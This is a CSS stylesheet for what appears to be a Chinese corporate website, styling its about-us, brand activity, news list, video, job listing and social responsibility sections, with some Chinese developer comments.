.about_us01 .infor .right_nav ul li.cur a:hover{color:rgba(40,41,35,.7);}
/*.about_us01 .infor .right_nav ul li.cur:after{background:#333e46}*/
.about_us01 .infor .right_nav ul li.cur .icon{background:#333e46}
.about_us02 {margin-top:45px;}
.about_us02 li{width:25%; float:left;}
.about_us02 li.li01{background:#323f47;}
.about_us02 li.li03{background:#fcb027;}
.about_us02 li .box{padding:125px 55px; text-align:center; color:#fff;}
.about_us02 li .box .tit{font-size:38px; line-height:38px; font-weight:bold; margin-bottom:34px;}
.about_us02 li .box .con{font-size:16px; line-height:24px;}

/*品牌活动*/
.pageHeader.xc_pageHeader.brand_pageHeader{height:0;}
.brand_crumbs{top:168px;}
.brand_crumbs a{color:#333f47;}
.brand_crumbs .home .icon{background:url(../img/brand_crumbs.png) no-repeat center}
.brand_activity{margin-top:130px;}
.brand_activity01 .infor{margin:30px 0 20px;}
.brand_activity01 .infor .tit{font-size:48px; line-height:48px; color:#333f47; font-weight:bold;}
.brand_activity01 .content{position:relative;}
.brand_activity01 .content .rect-5789{padding-bottom:57.89%;}
.brand_activity01 .content .owl-item .item{display:block;}
.brand_activity01 .content .item{display:none; background:#f8f8f8;}
.brand_activity01 .content .item a{display:block;}
.brand_activity01 .content .item .left{width:44%; float:left;}
.brand_activity01 .content .item .right{width:56%; float:right; position:relative}
.brand_activity01 .content .item .right .box{padding:80px 160px 80px 45px;}
/*0226设计这里暂时定死标题一行  内容三行*/
.brand_activity01 .content .item .right .box .t{font-size:30px; line-height:30px; font-weight:bold; color:#333f47; height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis}
.brand_activity01 .content .item .right .box .c{font-size:15px; line-height:24px; color:#333f47; margin:19px 0 35px; height:72px; overflow:hidden;}
.brand_activity01 .content .item .right .box .txt{font-size:16px; line-height:28px; color:#333f47;}
.brand_activity01 .content .item .right .box .txt span{display:block;}
.brand_activity01 .content .item .right .pages{position:absolute; right:34px; bottom:25px; font-family:Impact}
.brand_activity01 .content .item .right .pages span{display:inline-block; vertical-align:middle;}
.brand_activity01 .content .item .right .pages em{display:inline-block; vertical-align:middle; color:#333f47; font-size:36px; margin:0 5px;}
.brand_activity01 .content .item .right .pages span.current_page{color:#fcb026; font-size:32px;}
.brand_activity01 .content .item .right .pages span.all_page{color:#333f47; font-size:36px;}
.brand_activity01 .content .brand_btn>div{width:70px; height:70px; background:url(../img/brand_activity01_2.jpg) no-repeat;  position:absolute; top:50%; margin-top:-35px; z-index:2; font-size:0; cursor:pointer;}
.brand_activity01 .content .brand_btn .owl-prev {left:0px; background-position:0 0;}
.brand_activity01 .content .brand_btn .owl-next {right:0px; background-position:-70px 0px;}
.brand_activity02{margin-top:80px;}
.brand_activity02 .hd .box{padding:31px 120px; background:#fff; box-shadow:0 0 20px rgba(0,0,0,.1)}
.brand_activity02 .hd .box .form_box .hd_tit{font-size:26px; color:#333f47; height:56px; line-height:56px; margin-right:4%; text-transform:uppercase;}
.brand_activity02 .hd .box .form_box .inp_box_wrap {width:18%; margin-right:2%;}
.brand_activity02 .hd .box .form_box .inp_box{display:block; width:100%; height:56px; line-height:56px; padding:0; margin:0; font-size:14px; color:#555; text-indent:10px; background:#f8f8f8; border-color:#f8f8f8;}
.brand_activity02 .hd .box .form_box input.inp_box{outline:none; border:1px solid #f8f8f8;}
.brand_activity02 .hd .box .form_box .hd_btn{width:56px; background:#fcb026; text-align:center; font-size:15px; color:#fff; height:56px; line-height:56px; outline:none; cursor:pointer; border:none;}
.brand_activity02 .hd .box .form_box .hd_btn .icon{display:inline-block; width:17px; height:17px; background:url(../img/brand_activity02_ico.png) no-repeat center; vertical-align:middle;}
body .select-ui-choose-default{border-radius:0;}
body .select-ui-choose ._arrow .arr{left:-6px;}
body .select-ui-options-default li:hover{background:#fcb026;}  
.brand_activity02 .select-ui-choose-default ._arrow .arr{border-color:#b5b5b5 transparent transparent;}
.brand_activity02 .select-ui-choose-default.on ._arrow .arr {border-color:transparent transparent #b5b5b5}
.brand_activity02 .hd .leibie_select_wrap{position:relative;height:56px; line-height:56px; background:#f8f8f8; border:1px solid #f8f8f8;}
.brand_activity02 .hd .tit{font-size:14px; display:block; padding-left:8px; padding-right:20px; text-indent:10px; position:relative; cursor:pointer;}
.brand_activity02 .hd .tit:after{content:''; margin:-.2em 0 0; border:.4em solid; border-color:#b5b5b5 transparent transparent; position:absolute; top:50%; right:8px;}
.brand_activity02 .hd .tit.cur:after{border-color: transparent transparent #b5b5b5; margin-top:-.5em;}
.brand_activity02 .hd .leibie_down{position:absolute; left:0; top:100%; width:100%; background:#fff; z-index:2;  border:1px solid #eee; border-top:none; display:none;}
.brand_activity02 .hd .leibie_down li a{display:block; padding:6px 8px; line-height:1.8; text-indent:10px}
.brand_activity02 .hd .leibie_down li a:hover{background:#fcb026; color:#fff;}
.brand_activity02 .bd{margin-top:75px;}
.brand_activity02 .bd .rect-5288{padding-bottom:52.88%;}
.brand_activity02 .bd .li{width:32%; margin-right:1.5%; margin-bottom:30px; float:left;}
.brand_activity02 .bd .li_three{margin-right:0;}
.brand_activity02 .bd .li a{display:block;}
.brand_activity02 .bd .li .rect-51{padding-bottom:51%;}
.brand_activity02 .bd .li .intro{background:#f8f8f8; transition:all 0.5s ease;}
.brand_activity02 .bd .li .intro .box{padding:30px 45px 60px 26px; color:#333f47;}
.brand_activity02 .bd .li .intro .box .date{font-size:16px; line-height:32px; font-family:Arial}
.brand_activity02 .bd .li .intro .box .tit{font-size:28px; line-height:36px; max-height:72px; overflow:hidden; margin-bottom:10px;}
.brand_activity02 .bd .li .intro .box .con{font-size:14px; line-height:24px; height:48px; overflow:hidden;}
.brand_activity02 .bd .li:hover .intro{background:#fcb026;}


/*@media only screen and (max-width:1240px){
    .brand_activity02 .hd .box{padding:60px 0;}
    .brand_activity02 .hd .box .form_box .list_hd{padding:30px 20px;}
}
@media only screen and (max-width:992px){
    .brand_activity02 .hd .box .form_box{padding:30px;}
    .brand_activity02 .hd .box .form_box .inp_box_wrap{margin-right:2%;}
}
@media only screen and (max-width:760px){
    .brand_activity02 .hd .box{padding:30px 0;}
    .brand_activity02 .hd .box .form_box .hd_tit{margin-bottom:20px; float:none; text-align:center;}
    .brand_activity02 .hd .box .form_box .inp_box_wrap{width:100%; margin:0; padding:0; margin-bottom:20px;}
    .brand_activity02 .hd .box .form_box .hd_btn{width:100%;}
}*/
                         
/*新闻列表*/
/*.pageHeader.xc_pageHeader.news_pageHeader{height:0;}*/ /*这个是控制新闻列表的*/
.pageHeader.xc_pageHeader.news_header {height:0;} /*这个是控制新闻详细和案例详细的*/
.news_list{margin-top:70px;}
.news_list .crumbs{top:168px;}
.news_list.channel_content{padding-top:0;}
.news_list01{background:url(../img/news_list01_bg.jpg) no-repeat center; padding:60px 0; background-size:cover}
.news_list01 .infor{margin:30px 0 20px;}
.news_list01 .infor .tit{float:left; font-size:48px; line-height:48px; color:#333f47; font-weight:bold;}
.news_list01 .infor .con{float:right;}
.news_list01 .infor .con li{display:inline-block; font-size:16px; color:#333f47; font-weight:bold; line-height:32px; position:relative; margin-left:35px;}
.news_list01 .infor .con li:after{content:''; width:0%; height:3px; background:#fcb026; position:absolute; left:50%; bottom:-4px; transition:all 0.5s ease 0s;}
.news_list01 .infor .con li.cur{font-size:20px;}
.news_list01 .infor .con li.cur:after{left:-2px; width:110%;}
.news_list01 .infor .con li:hover:after{left:-2px; width:110%;}
.news_list01 .content a{display:block;}
.news_list01 .content .rect-5515{padding-bottom:55.15%;}
.news_list01 .content .rect-5535{padding-bottom:55.35%;}
.news_list01 .content .rect-53{padding-bottom:53%;}
.news_list01 .content .left{width:32%; float:left; margin-right:2%;}
.news_list01 .content .item .intro{transition:all 0.5s ease; background:#fff;}
.news_list01 .content .item .intro .box{padding:30px 35px 50px; color:#333f47;}
.news_list01 .content .item .intro .box .date{font-size:16px; line-height:32px; font-family:Arial;}
/*这里0218要求新闻列表标题和内容距离一致，所以把两行高度改为最大高度*/
.news_list01 .content .item .intro .box .tit{font-size:28px; line-height:32px; margin:10px 0 20px; max-height:64px; white-space:normal;}
.news_list01 .content .item .intro .box .tit a{color:#333f47;}
.news_list01 .content .item .intro .box .tit a:hover{color:rgba(51,63,71,.6)}
.news_list01 .content .item .intro .box .con{font-size:14px; line-height:24px; margin-bottom:10px; color:#666}
.news_list01 .content .item .intro .box .symbol{display:inline-block;}
.news_list01 .content .item .intro .box .symbol span{display:inline-block; vertical-align:middle; width:auto; padding:0 10px; height:23px; line-height:23px; border:1px solid #a9a9a9; text-align:center; font-size:12px; color:#7e7e7e; margin-right:8px; margin-bottom:5px;}
.news_list01 .content .item .intro .box .symbol span a:hover{color:#333f47; opacity:0.8;}
.news_list01 .content .item:hover .intro{background:#fcb026;}
.news_list01 .content .item:hover .intro .box .con{color:#333f47;}
.news_list01 .content .item:hover .intro .box .symbol span{border-color:#333f47; color:#333f47;}
.news_list01 .content .center{width:32%; float:left; margin-right:2%;}
.news_list01 .content .right{width:32%; float:right;}
.news_list01 .content .right .r_top{margin-bottom:22px;}
.news_list02{margin-top:60px;}
.news_list02 .hd .box{padding:31px 120px; background:#fff; box-shadow:0 0 20px rgba(0,0,0,.1)}
.news_list02 .hd .box .form_box .hd_tit{font-size:26px; color:#333f47; height:56px; line-height:56px; margin-right:4%; text-transform:uppercase;}
.news_list02 .hd .box .form_box .inp_box_wrap {width:18%; margin-right:2%;}
.news_list02 .hd .box .form_box .inp_box{display:block; width:100%; height:56px; line-height:56px; padding:0; margin:0; font-size:14px; text-indent:10px; background:#f8f8f8; border-color:#f8f8f8;}
.news_list02 .hd .box .form_box input.inp_box{outline:none; border:1px solid #f8f8f8;}
.news_list02 .hd .box .form_box .hd_btn{width:56px; background:#fcb026; font-size:15px; color:#fff; height:56px; line-height:56px; outline:none; cursor:pointer; text-align:center; border:none;}
.news_list02 .hd .box .form_box .hd_btn .icon{display:inline-block; width:17px; height:17px; background:url(../img/brand_activity02_ico.png) no-repeat center; vertical-align:middle;}
.news_list02 .select-ui-choose-default ._arrow .arr{border-color:#b5b5b5 transparent transparent;}
.news_list02 .select-ui-choose-default.on ._arrow .arr {border-color:transparent transparent #b5b5b5;}
.news_list02 .hd .leibie_select_wrap{position:relative;height:56px; line-height:56px; background:#f8f8f8; border:1px solid #f8f8f8;}
.news_list02 .hd .tit{font-size:14px; display:block; padding-left:8px; padding-right:20px; text-indent:10px; position:relative; cursor:pointer;}
.news_list02 .hd .tit:after{content:''; margin:-.2em 0 0; border:.4em solid; border-color:#b5b5b5 transparent transparent; position:absolute; top:50%; right:8px;}
.news_list02 .hd .tit.cur:after{border-color: transparent transparent #b5b5b5; margin-top:-.5em;}
.news_list02 .hd .leibie_down{position:absolute; left:0; top:100%; width:100%; background:#fff; z-index:2;  border:1px solid #eee; border-top:none; display:none;}
.news_list02 .hd .leibie_down li a{display:block; padding:6px 8px; line-height:1.8; text-indent:10px;}
.news_list02 .hd .leibie_down li a:hover{background:#fcb026; color:#fff;}
.news_list02 .bd{margin-top:50px;}
.news_list02 .bd .rect-6195{padding-bottom:61.95%;}
.news_list02 .bd li{margin-bottom:30px; background:#f2f2f2; transition:all 0.5s ease;}
.news_list02 .bd li a{display:block;}
.news_list02 .bd li .img_{width:28%; float:left;}
.news_list02 .bd li .infor{width:72%; float:right;}
.news_list02 .bd li .infor .box{padding:50px 85px 40px 60px;}
.news_list02 .bd li .infor .box .intro{width:67%; float:left;}
.news_list02 .bd li .infor .box .intro .tit{font-size:32px; line-height:48px; color:#333f47;}
.news_list02 .bd li .infor .box .intro .tit a{color:#333f47}
.news_list02 .bd li .infor .box .intro .tit a:hover{color:rgba(51,63,71,.6)}
.news_list02 .bd li .infor .box .intro .con{font-size:15px; line-height:26px; color:#666666; margin:12px 0 35px; height:52px; overflow:hidden;}
.news_list02 .bd li .infor .box .intro .symbol{display:inline-block;}
.news_list02 .bd li .infor .box .intro .symbol span{display:inline-block; vertical-align:middle; width:70px; height:23px; line-height:23px; border:1px solid #a9a9a9; text-align:center; font-size:12px; color:#7e7e7e; margin-right:8px;}
.news_list02 .bd li .infor .box .intro .symbol span:hover{border-color:rgba(169,169,169,.9)}
.news_list02 .bd li .infor .box .intro .symbol span a:hover{color:#333f47; opacity:0.7;}
.news_list02 .bd li .infor .box .date{float:right; margin-top:25px;}
.news_list02 .bd li .infor .box .date .day {font-size:60px; line-height:60px; color:#333f47; font-family:Impact; margin-bottom:5px;}
.news_list02 .bd li .infor .box .date .year{font-size:18px; line-height:32px; color:#333f47; font-family:Arial;}

.news_list02 .bd li:hover {background:#fcb026;}
.news_list02 .bd li:hover .infor .box .intro .con{color:#333f47;}
.news_list02 .bd li:hover .infor .box .intro .symbol span{border-color:#333f47; color:#333f47;}
/*没有图片的时候*/
.news_list02 .bd li.wu .img_{display:none;}
.news_list02 .bd li.wu .infor{width:100%;}
/*@media only screen and (max-width:1240px){
    .news_list02 .hd .box{padding:60px 0;}
    .news_list02 .hd .box .form_box .list_hd{padding:30px 20px;}
}
@media only screen and (max-width:992px){
    .news_list02 .hd .box .form_box{padding:30px;}
    .news_list02 .hd .box .form_box .inp_box_wrap{margin-right:2%;}
}
@media only screen and (max-width:760px){
    .news_list02 .hd .box{padding:30px 0;}
    .news_list02 .hd .box .form_box .hd_tit{margin-bottom:20px; float:none; text-align:center;}
    .news_list02 .hd .box .form_box .inp_box_wrap{width:100%; margin:0; padding:0; margin-bottom:20px;}
    .news_list02 .hd .box .form_box .hd_btn{width:100%;}
}*/


/*三级导航公共*/
.channel_Left{width:22%; float:left;/* background:pink*/}
.qsgs{width: 16%!important}
.channel_Left .third_nav ul{position:relative; margin-bottom:90px;}
.channel_Left .third_nav ul:after{content:''; width:4px; height:100%; background:#eee; position:absolute; left:0; top:0px; z-index:1;}
.channel_Left .third_nav li{font-size:22px; line-height:26px; font-weight:bold; color:#333f47; position:relative; padding: 10px 0 10px 23px;}
.channel_Left .third_nav li:after{content:''; width:4px; height:0%; background:#fcb026; position:absolute; left:0; top:0px; transition:height 0.5s ease; z-index:2;}
.channel_Left .third_nav li a{position:relative}
.channel_Left .third_nav li a i{display:inline-block; width:10px; height:21px; background:url(../img/third_jt.png) no-repeat; position:absolute; right:-40px; top:50%; margin-top:-10px;}
.channel_Left .third_nav li.cur a i{background-position:-10px 0}
.channel_Left .third_nav li:hover a i{background-position:-10px 0}

.channel_Left .third_nav li.cur{color:#fcb026;}
.channel_Left .third_nav li.cur:after{height:100%;}
.channel_Left .third_nav li:hover{color:#fcb026;}
.channel_Left .third_nav li:hover:after{height:100%;}
.channel_Right{width:78%; float:right;/* background:#ffccaa*/}

/*视频中心*/
.video_nav .title{font-size:22px; line-height:30px; color:#333f47;}
.video_nav .con{font-size:16px; line-height:24px; color:#8e8e8e; margin-top:15px;}
.video_nav .txt{font-size:16px; line-height:24px; color:#8e8e8e;}
.video_nav .video_more{font-size:15px; line-height:30px; color:#fcb026; font-weight:bold; margin-top:10px;}
.video_nav .video_more span{display:inline-block; vertical-align:middle;}
.video_nav .video_more i{display:inline-block; vertical-align:middle; width:8px; height:16px; background:url(../img/video_nav_jt.png) no-repeat center; margin-left:30px; transition:all 0.5s ease;}
.video_nav .tit{font-size:22px; line-height:30px; color:#333f47; margin:30px 0 14px;}
.video_list01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.video_list01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.video_list01 .content{margin-top:40px;}
.video_list01 .content .li{width:32%; margin-right:2%; float:left; margin-bottom:25px; cursor:pointer;}
.video_list01 .content .li_three{margin-right:0px;}
.video_list01 .content .li .intro{padding:20px 17px;}
.video_list01 .content .li .intro .t{font-size:15px; color:#333f47; line-height:32px; height:64px; overflow:hidden;}
.video_list01 .content .li .cover{width:100%; position:absolute; left:0; bottom:0; height:49px; background:url(../img/green80.png) center;}
.video_list01 .content .li .cover .box{padding:14px 15px 15px; line-height:20px; height:20px;}
.video_list01 .content .li .cover .box span{display:inline-block; vertical-align:middle; font-size:12px; color:#fff; margin-right:10px; line-height:20px; height:20px; overflow:hidden; position:relative}
.video_list01 .content .li .cover .box span.icon01{padding-left:25px;}
.video_list01 .content .li .cover .box span.icon02{padding-left:30px;}
.video_list01 .content .li .cover .box span.icon01 i{display:inline-block; width:16px; height:18px; background:url(../img/video_list01_icon1.png) no-repeat center; position:absolute; left:0; top:50%; margin-top:-9px;}
.video_list01 .content .li .cover .box span.icon02 i{display:inline-block; width:22px; height:14px; background:url(../img/video_list01_icon2.png) no-repeat center; position:absolute; left:0; top:50%; margin-top:-7px;}
.video_list01 .content .li .cover .box .play{position:absolute; right:0; bottom:0; width:55px; height:49px; background:url(../img/video_list01_2.jpg) no-repeat center;}


/*招聘列表*/
.job_nav .title{font-size:22px; line-height:30px; color:#333f47;}
.job_nav .con{font-size:16px; line-height:30px; color:#8e8e8e; margin-top:15px;}
.job_nav .job_more{font-size:15px; line-height:30px; color:#fcb026; font-weight:bold; margin-top:10px;}
.job_nav .job_more span{display:inline-block; vertical-align:middle;}
.job_nav .job_more i{display:inline-block; vertical-align:middle; width:8px; height:16px; background:url(../img/video_nav_jt.png) no-repeat center; margin-left:30px; transition:all 0.5s ease;}
.job_nav .tit{font-size:22px; line-height:30px; color:#333f47; margin:30px 0 14px;}
.job_list01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.job_list01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.job_list01 .infor .con{font-size:18px; line-height:30px; color:#6b6b6b; margin-top:30px;}
.job_list01 .content{margin-top:40px;}
.job_list01 .content .sele_wrap{width:40%; margin-right:2%; float:left; height:56px; line-height:56px; font-size:18px; color:#676767;}
.job_list01 .content .sele_wrap .sele{width:100%; background:#eee; height:56px; line-height:56px; border:none; text-indent:10px;}

/*这里修改了--去掉第二个下拉改成了input*/
.job_list01 .content .inp_box_wrap{width:40%; margin-right:2%; height:56px; line-height:56px; font-size:18px;}
.job_list01 .content .inp_box_wrap input{width:100%; background:#eee; height:56px; line-height:56px; border:none; text-indent:20px;}
.job_list01 .content .inp_box_wrap ::-webkit-input-placeholder {color:#aaa;}
/*这里修改了--去掉第二个下拉改成了input*/
.job_list01 .content .btns{width:15%; float:left; height:56px; line-height:56px; text-align:center;}
.job_list01 .content .btns button{width:100%; height:56px; line-height:56px; font-size:18px; color:#333f47; font-weight:bold; border:none; background:#fcb026; outline:none; box-shadow:none;}
                           
.job_list01 .content .bd{margin-top:60px;}
.job_list01 .content .bd li{border:1px solid #bababe; margin-bottom:20px;}
.job_list01 .content .bd .li_top{position:relative;}
.job_list01 .content .bd .li_top .top_l{padding-right:200px;}
.job_list01 .content .bd .li_top .box{padding:15px 30px;}
.job_list01 .content .bd .li_top .top_h{margin-bottom:15px;}
.job_list01 .content .bd .li_top .tit{font-size:25px; padding-right:8%; color:#333f47;}
.job_list01 .content .bd .li_top .time1{position:relative; padding:0 3%;}
.job_list01 .content .bd .li_top .time1,
.job_list01 .content .bd .li_top .time2{color:#999; line-height:40px;}
.job_list01 .content .bd .li_top .time1:after,
.job_list01 .content .bd .li_top .time1:before{content:""; position:absolute; top:0; width:1px; height:100%; background-color:#999; display:block;}
.job_list01 .content .bd .li_top .time1:before{left:0;}
.job_list01 .content .bd .li_top .time1:after{right:0;}
.job_list01 .content .bd .li_top .time2{padding-left:3%;}
.job_list01 .content .bd .li_top .top_d_item{display:inline-block; margin-right:30px; line-height:30px; font-size:16px;}
.job_list01 .content .bd .li_top .top_r{position:absolute; top:0; right:0; height:100%; width:150px; border-left:1px solid #bababe; line-height:120px; text-align:center; cursor:pointer;}
.job_list01 .content .bd .li_top .top_r .see{font-size:20px;}
.job_list01 .content .bd .li_top .top_r .see_close{position:absolute; top:50%; left:50%; margin-top:-18px; margin-left:-18px; display:none;}
.job_list01 .content .bd .li_bottom{display:none;}
.job_list01 .content .bd .li_bottom .box{padding:30px; position:relative;}
.job_list01 .content .bd .li_bottom .send{position:static; /*bottom:40px; right:45px;*/ padding:15px 35px; background-color:#333f47; color:#fff; font-size:15px; display:inline-block; margin-top:20px;}
.job_list01 .content .bd li.cur{box-shadow:0 0 10px #666;}
.job_list01 .content .bd li.cur .li_top{border-bottom:1px solid #bababe;}
.job_list01 .content .bd li.cur .li_top .top_r .see{display:none;}
.job_list01 .content .bd li.cur .li_top .top_r .see_close{display:block;}
/*@media only screen and (max-width:1240px){
  .job_list01 .content .bd .li_bottom .send{position:static; display:inline-block; margin-top:30px;}
}
@media only screen and (max-width:992px){
  .job_list01 .content .bd .li_top .top_l{padding-right:150px;}
}

@media only screen and (max-width:760px){
  .job_list01 .content .bd .li_top .top_l{padding-right:80px;}
        .job_list01 .content .bd .li_top .top_r{width:110px;}
  .job_list01 .content .bd .li_top .tit{font-size:25px; display:block; margin-bottom:10px;}
  .job_list01 .content .bd .li_top .time1, .job_list01 .content .bd .li_top .time2{display:block; padding:0; font-size:14px; line-height:1.5;}
  .job_list01 .content .bd .li_top .time2{padding-left:0;}
  .job_list01 .content .bd .li_top .time1:before,.job_list01 .content .bd .li_top .time1:after{display:none;}
  .job_list01 .content .bd .li_top .top_d_item{font-size:14px; line-height:1.4;}
  .job_list01 .content .bd .li_top .top_r{line-height:257px;}
}*/
                         
/*社会责任*/
.social_nav .title{font-size:22px; line-height:30px; color:#333f47;}
.social_nav .con{font-size:16px; line-height:24px; color:#8e8e8e; margin-top:5px;}
.social_nav .social_more{font-size:15px; line-height:30px; color:#fcb026; font-weight:bold; margin-top:40px;}
.social_nav .social_more span{display:inline-block; vertical-align:middle;}
.social_nav .social_more i{display:inline-block; vertical-align:middle; width:8px; height:16px; background:url(../img/video_nav_jt.png) no-repeat center; margin-left:30px; transition:all 0.5s ease;}
.social_nav .tit{font-size:22px; line-height:30px; color:#333f47; margin:50px 0 5px;}
.social_nav .text{font-size:16px; line-height:24px; color:#8e8e8e;}
.social_respon01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.social_respon01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.social_respon01 .content{margin-top:40px;}
.social_respon01 .content .rect-56{padding-bottom:62.5%;} /*2020.01.12潘欣要求图片比例为720x450*/
.social_respon01 .content .cell{position:relative; margin-bottom:100px;}
.social_respon01 .content .cell .hd .t{font-size:26px; line-height:30px; color:#fcb026; font-weight:bold;}
.social_respon01 .content .cell .hd .c{font-size:16px; line-height:32px; color:#666; margin-top:12px;}
.social_respon01 .content .cell .bd{margin-top:30px;}
.social_respon01 .content .cell .bd .owl-carousel{width:60%; margin:0 auto;}
.social_respon01 .content .cell .bd .item{display:none;}
.social_respon01 .content .cell .bd .owl-item .item{display:block;}
.social_respon01 .content .cell .bd .cover{width:100%; background:url(../img/bg50.png) center; position:absolute; left:0; bottom:0; z-index:1;}
.social_respon01 .content .cell .bd .cover .txt{font-size:20px; color:#fff; font-weight:bold; padding:20px; text-align:center;}
.social_respon01 .content .cell .bd .btn_line{width:60%; margin:35px auto 0; display:none;}
.social_respon01 .content .cell .bd.show .btn_line{display:block;}
.social_respon01 .content .cell .bd .btn_line .number{display:inline-block; font-size:16px; color:#333f47; vertical-align:middle;}
.social_respon01 .content .cell .bd .btn_line .number span{display:inline-block;}
.social_respon01 .content .cell .bd .btn_line .number em{display:inline-block;}
.social_respon01 .content .cell .bd .btn_line .lines{display:inline-block; width:79%; margin:0 3%; height:2px; background:#ededed; vertical-align:middle; position:relative}
.social_respon01 .content .cell .bd .btn_line .lines .process{position:absolute; left:0; top:0; height:100%; background:#fcb026; transition:width 0.5s ease;}
.social_respon01 .content .cell .bd .btn_line .arr_btn{display:inline-block; vertical-align:middle;}
.social_respon01 .content .cell .bd .btn_line .arr_btn .btn_{width:10px; height:19px; background:url(../img/social_btns.png) no-repeat; display:inline-block; cursor:pointer;}
.social_respon01 .content .cell .bd .btn_line .arr_btn .btn_prev{background-position:0 0;}
.social_respon01 .content .cell .bd .btn_line .arr_btn .btn_next{background-position:-10px 0; margin-left:15px;}

.social_respon01 .content .cell .owl-nav>div{width:59px; height:59px; background:url(../img/social_btn.png) no-repeat;  position:absolute; top:50%; margin-top:-29px; z-index:2; font-size:0; cursor:pointer;}
.social_respon01 .content .cell .owl-nav>div.disabled{display:none;}
.social_respon01 .content .cell .owl-nav .owl-prev {left:38px; background-position:0 0;}
.social_respon01 .content .cell .owl-nav .owl-next {right:38px; background-position:-59px 0px;}

/*关于综合*/
/*.pageHeader.about_pageHeader{height:80px;}*/
.about_banner{position:relative; height:821px;}
.about_banner .video_box{height:821px; position:absolute; left:0; bottom:0; width:100%; overflow:hidden;}
.about_banner .video_box .video{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
.about_banner .video_box .video_cover{position:absolute; left:0; bottom:0; width:100%; height:100%; background:url(../img/about_videobg.png) center;}
.about_banner .about_img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none; display:none;}
.about_banner.ie8 .about_img{display:block;}
.about_banner.ie8 .video{display:none;}
.about_banner.ie8 .video_cover{display:none;}
.about_banner .about_ban_word{position:absolute; left:0; bottom:0; width:100%; height:100%; z-index:3;}
.about_banner .about_ban_word .infor{margin-top:250px;}
.about_banner .about_ban_word .infor .tit{width:585px; height:135px; margin:0 auto 42px;}
.about_banner .about_ban_word .infor .con{font-size:40px; color:#fff;  font-weight:bold; line-height:40px; text-align:center; margin-bottom:25px;}
.about_banner .about_ban_word .infor .txt{font-size:16px; color:#fff;  font-weight:lighter; line-height:26px; text-align:center; width:45%; margin:0 auto;}
.about_banner .about_line{width:100%; position:absolute; left:0; bottom:0; z-index:2;}
.about_banner .about_line:after{content:''; width:15px; height:53px; position:absolute; left:50%; margin-left:-7px; top:100%; background:url(../img/about_ban_jt.png) no-repeat center;}
.about_banner .about_line .label{display:block; letter-spacing:.1em; font-size:0.875rem; position:relative; padding-bottom:calc(100px + 1rem); color:#fff; text-align:center;}
.about_banner .about_line .label .line{display:block; width:3px; height:100px; position:absolute; bottom:0px; left:50%; margin-left:-1px; overflow:hidden;}
.about_banner .about_line .label .line:before{height:100%; background:#fff; opacity:.3; left:0; top:0; bottom:0; content:''; position:absolute; width:2px;}
.about_banner .about_line .label .line:after{background:#ff9d24; left:0px; top:0; content:''; position:absolute; width:2px; -webkit-animation:about_scroll-down-line 3s infinite; -o-animation:about_scroll-down-line 3s infinite; animation:about_scroll-down-line 3s infinite;} 
@-webkit-keyframes about_scroll-down-line {
  0%, 20% {
    height:30%;
    top:-45%;
  }
  80%, 100% {
    height:30%;
    top:145%;
  }
}

@keyframes about_scroll-down-line {
  0%, 20% {
    height:30%;
    top:-45%;
  }
  80%, 100% {
    height:30%;
    top:145%;
  }
}

.about_center.channel_content{padding:0px;}
.about_center01{padding-top:110px;}
.about_center01 .infor{text-align:center; padding:0 14.6%;}
.about_center01 .infor .tit{font-size:24px; color:#343e47; line-height:38px;}
.about_center01 .content{margin-top:80px;}
.about_center01 .content li{width:23%; float:left; padding:0 1%; text-align:center}
.about_center01 .content li .num{font-size:70px; font-family:Impact; color:#545f69; line-height:1; transition:all 0.5s ease;}
.about_center01 .content li .num span{display:inline-block;}
.about_center01 .content li .num .text{font-size:16px; color:#343e47; margin-left:5px; font-family:"微软雅黑"; vertical-align:3px}
.about_center01 .content li .txt{font-size:16px; color:#343e47; line-height:30px; margin-top:15px; transition:all 0.5s ease;}
.about_center01 .content li:hover .num{color:#fcb026;}
.about_center01 .content li:hover .txt{color:#fcb026;}
.about_center02{padding:60px 0 90px;}
.about_center02 .rect-5269{padding-bottom:52.69%;}
.about_center02 li{width:32%; float:left; margin-left:2%;}
.about_center02 li:first-child{margin-left:0px;}
.about_center02 li .li_box{display:block;}
.about_center02 li .li_box .more{padding:0 20px 0 40px; height:38px; line-height:38px; background:#fcb026; font-size:14px; color:#343e47; font-weight:bold; position:absolute; left:0; bottom:0; transition:all 0.5s ease; opacity:0; visibility:hidden;}
.about_center02 li .li_box .more span{display:inline-block; vertical-align:middle;}
.about_center02 li .li_box .more span.icon{margin-left:46px; width:8px; height:16px; background:url(../img/about_center_jt.png) no-repeat center;}
.about_center02 li .intro{background:#fff; box-shadow:0 0 20px rgba(0,0,0,.2)}
.about_center02 li .intro .box{padding:30px 46px 30px 33px; color:#343e47;}
.about_center02 li .intro .box .line{width:43px; height:3px; background:#fcb32f; margin-bottom:20px;}
.about_center02 li .intro .box .tit{font-size:24px; line-height:30px; margin-bottom:10px; transition:all 0.5s ease;}
.about_center02 li .intro .box .con{font-size:14px; line-height:22px; height:44px; transition:all 0.5s ease; font-weight:lighter;}
.about_center02 li:hover .li_box .more{opacity:1; visibility:visible;}
.about_center02 li:hover .intro .box .tit{font-weight:bold;}
.about_center02 li:hover .intro .box .con{font-weight:bold;}
.about_center03{background:url(../img/about_center03_1.jpg) no-repeat center; height:631px; position:relative; background-size:cover;}
.about_center03 .play_box{position:absolute; width:100%; left:0; bottom:60px; cursor:pointer;}
.about_center03 .play span{display:inline-block; vertical-align:middle;}
.about_center03 .play span.icon{width:100px; height:100px; background:url(../img/about_play.png) no-repeat center; margin-right:29px;}
.about_center03 .play span.txt{font-size:20px; color:#fff; font-weight:bold; line-height:30px}
.about_center03 .cover_box{position:relative;}
.about_center03 .cover{position:absolute; right:0; top:0; background:#fcb026; overflow:hidden;}
.about_center03 .cover:after{content:''; width:308px; height:242px; background:url(../img/about_ico.png) no-repeat center; position:absolute; right:-64px; bottom:-23px; z-index:2;}
